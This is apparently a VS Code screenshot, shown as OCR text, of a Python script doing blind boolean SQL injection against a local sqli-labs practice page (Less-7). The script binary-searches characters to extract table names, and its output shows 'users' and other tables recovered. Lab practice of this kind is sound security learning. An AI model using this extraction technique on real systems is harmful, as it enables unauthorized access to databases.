 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
资源管理器 ···
NO FOLDER OPENED
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所有
当前打开的编辑器。要
使其保持打开状态，请
改为 添加文件夹。
可以在本地克隆仓库。
[克隆仓库]
(command:git.clone“启
用 Git 扩展后立即克隆
仓库”)
若要详细了解如何在
VS Code 中使用 Git 和
源代码管理参阅我们的
文档。
大纲
时间线
2
1.py F:\...\WWW 1.py F:\...\2023-12
F: > phpstudy_pro > WWW > 1.py > db
1 import requests
2 session = requests.Session()
3 url = "http://127.0.0.1/sqli/Less-7/?id=1'))"
4
5
6 def db():
7 name =''
8 for i in range(1,100):
9 begin =32
10 end =128
11 tmp = (begin+end)//2
12 while begin < end :
13 paramsGet = url+ "/**/and/**/ascii(substr((select group_concat(table_name)  from information_schema.tables where table_schema=database()), {
14 response = session.get(paramsGet)
15 if 'You are in.... Use outfile......' in response.text:
16 begin = tmp +1
17 tmp = (begin+end)//2
18 else:
19 end = tmp
20 tmp = (begin+end)//2
21 if(tmp==32):
22 break
23 name +=chr(tmp)
24 print(name)
25
26 db()
问题 输出 调试控制台 终端 端口 注释 Code
emails,referers,uagents
emails,referers,uagents,
emails,referers,uagents,u
emails,referers,uagents,us
emails,referers,uagents,use
emails,referers,uagents,user
emails,referers,uagents,users
[Done] exited with code=0 in 4.286 seconds
0 0 0 行 13，列 59 空格: 3 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required